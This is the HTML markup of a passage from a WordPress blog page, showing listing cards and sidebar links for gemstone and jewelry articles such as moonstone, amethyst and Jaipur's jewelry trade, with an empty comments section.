				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fa-perfect-gemstone-jewelry-manufacturer-supplier%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172171">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173955 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/astrological-benefits-of-moonstone/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="0" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-11-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-11-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-11-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-11-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-11-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-11-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-11-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-11.jpg" class="skip-lazy wp-post-image" alt="0" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-11.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-11-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-11-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-11-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-11-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/astrological-benefits-of-moonstone/" class="heading-title-link">
					Astrological Benefits of Moonstone				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/astrological-benefits-of-moonstone/" class="screen-reader-link">
			Moonstone, a charming gemstone, gets its name from the captivating play of light looking like moonbeams across its surface. Made out of feldspar minerals, its most normal assortment, known as adularia, displays an entrancing adularescence — an unmistakable gleam that sparkles as the stone is moved. This ethereal peculiarity makes a delicate and smooth luminosity, [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fastrological-benefits-of-moonstone%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173955">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-174165 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/astrological-benefits-of-amethyst/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="0" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-17-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-17-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-17-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-17-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-17-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-17-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-17-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-17.jpg" class="skip-lazy wp-post-image" alt="0" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-17.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-17-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-17-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-17-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-17-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/astrological-benefits-of-amethyst/" class="heading-title-link">
					Astrological Benefits of Amethyst				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/astrological-benefits-of-amethyst/" class="screen-reader-link">
			the myriad gemstones, Amethyst stands apart as a dazzling decision for those looking for tasteful allure as well as astrological benefits. As Wholesale Gemstone Jewelry Manufacturers &amp; Suppliers dive into making exquisite pieces, the meaning of Amethyst in different jewelry forms— rings, pendants, earrings, necklaces, and bracelets — turns out to be progressively evident. In [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fastrological-benefits-of-amethyst%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="174165">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-172389 post type-post status-publish format-standard hentry category-web-design tag-feshion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/significance-of-jaipur-in-gemstone-jewelry-industry/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="gemstone1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/gemstone1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/gemstone1-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/gemstone1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/gemstone1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/gemstone1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/gemstone1-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/gemstone1-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/gemstone1.jpg" class="skip-lazy wp-post-image" alt="gemstone1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/gemstone1.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/gemstone1-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/gemstone1-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/gemstone1-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/gemstone1-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/web-design/" class="meta-category__link">
					Web Design				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/significance-of-jaipur-in-gemstone-jewelry-industry/" class="heading-title-link">
					Significance of Jaipur in Gemstone Jewelry Industry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/significance-of-jaipur-in-gemstone-jewelry-industry/" class="screen-reader-link">
			The trading of gemstones has long been a tradition in Jaipur. People travel from all over the world to visit the city because of its artistic appearance and culture. Since ancient times, Jaipur has been a specialist in making jewelry. The work of art that jewelry designers incorporate into their pieces is a gift from [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fsignificance-of-jaipur-in-gemstone-jewelry-industry%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172389">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

							</div>

			<div class="svq-article-btn carousel-navigation">
				<a href="#" class="btn btn-light btn-sm button-ripple slide-to--back">
					<span class="svq-icon icon-long-arrow-left icon--x18"></span>				</a>
				<a href="#" class="btn btn-light btn-sm button-ripple btn-icon--right slide-to--next">
					Next					<span class="svq-icon icon-long-arrow-right icon--x18"></span>				</a>
			</div>
		</div>
	</div>


	</div><!-- .entry-footer -->
	</article><!-- #post-174068 -->

	
<div id="comments-post-174068" class="svq-section-comments svq-comments--modal" data-post-id="174068">
	<div class="svq-status-comments ">

		<div class="svq-svg-icon-wrapp" data-svg-notifier="">
			<span class="icon icon-comment-lines icon--x64"></span>
		</div>

					<h5 class="comments-stat-info" data-first="People reacted to this story.">
				No Comments			</h5>
							<div class="comments-stat-action">
					<a class="btn btn-sm btn-primary btn-glow button-ripple show-responses">
						<span class="btn--default-state">Leave a comment</span>
					</a>
				</div>
						</div>

	
<div id="svq-comments" class="svq-comments comments-empty for-post-id-174068">
	<div class="comments-inner-content">
		<div class="comments-title comments-title--sticky">
			<div class="heading-title svq-content--small">
				<div class="heading-title-content">
					<span class="heading-title-label">Comments to:</span>
					<span class="heading-title-text">Tension Setting: The Complete Guide</span>
				</div>
				<div class="heading-title-action">
					<button type="button" class="btn btn-link close-responses">
						<span class="btn--default-state">
							<span class="svq-icon icon-close icon--x18"></span>						</span>
					</button>
				</div>
			</div>
		</div>

		<ul class="comments-list svq-content--small section-reveal">
					</ul>

		
					<div class="comments-listing svq-content--small for-post-id-174068">
					<div id="respond" class="comment-respond">
		<a rel="nofollow" id="cancel-comment-reply-link" class="btn btn-link btn-sm cancel-comment-reply-link" href="/tension-setting-the-complete-guide/#respond" style="display:none;">Cancel reply</a><p class="must-log-in">You must be <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftension-setting-the-complete-guide%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>
		
			</div>
</div>

	</div>
	</main><!-- #primary -->




	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/gemstone-rings-that-make-valentines-day-special/">Gemstone Rings That Make Valentine’s Day Special</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/best-gemstone-jewelry-gifts-for-valentines-day/">Best Gemstone Jewelry Gifts for Valentine’s Day</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/real-world-use-cases-and-success-stories-of-gps-tracking-systems/">Real-World Use Cases and Success Stories of GPS Tracking Systems</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/gps-tracking-system-for-taxis-and-ride-hailing-services/">GPS Tracking System for Taxis and Ride-Hailing Services</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/professional-content-writing-services-in-bangalore-driving-growth-for-modern-businesses/">Professional Content Writing Services in Bangalore – Driving Growth for Modern Businesses</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176256 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-jewelry tag-pendant svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/best-gemstones-for-pendant-jewelry/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Pendant-jewelry" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Pendant-jewelry-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Pendant-jewelry-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Pendant-jewelry-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Pendant-jewelry-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Pendant-jewelry" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xPendant-jewelry.png.pagespeed.ic.z0aAuvbOyV.webp 1080w, https://www.vipspatel.com/wp-content/uploads/2026/01/xPendant-jewelry-768x346.png.pagespeed.ic.R4T7RQy89o.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xPendant-jewelry-45x20.png.pagespeed.ic.TgAcjfOmiA.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/best-gemstones-for-pendant-jewelry/" class="heading-title-link">
							Best Gemstones for Pendant Jewelry						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/best-gemstones-for-pendant-jewelry/" class="screen-reader-link">
						Pendant Jewelry has long been a popular piece of accessory because it focuses on making an impression with its dangling pendant which goes well it can be worn for any occasion and sit over the heart, as necklace are believed to cover emotions, spirituality and communication. Selecting the right pendant gemstone matters—not only for looks, but [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/best-gemstones-for-pendant-jewelry/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-31T13:35:17+05:30">January 31, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-31T13:35:17+05:30">January 31, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fbest-gemstones-for-pendant-jewelry%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176256">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176252 post type-post status-publish format-standard hentry category-articles tag-blue-sapphire tag-cornflower-blue-sapphire tag-gemstone tag-kashmir-blue-sapphire svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-700x700.png 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1.png.pagespeed.ic.__Jhfx-8mS.webp 2000w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-768x407.png.pagespeed.ic.guFSfSj5yo.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-1536x814.png.pagespeed.ic.Y1f7y7I-qv.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-45x24.png.pagespeed.ic.HrMaxjnzNE.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/" class="heading-title-link">
							Kashmir Blue Sapphire vs Cornflower Blue Sapphire: Key Differences						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/" class="screen-reader-link">
						Premium quality Blue Sapphire- when a person thinks of precious gemstone, a particular stone that comes to their mind is the blue sapphire for its appearance, durability and astrological importance. Of all the types of Blue Sapphires, Kashmir Blue Sapphire and Cornflower Blue Sapphire are indeed the most sought after. Despite the superficial resemblance, there is a [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-27T15:07:49+05:30">January 27, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-27T15:07:49+05:30">January 27, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fkashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176252">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
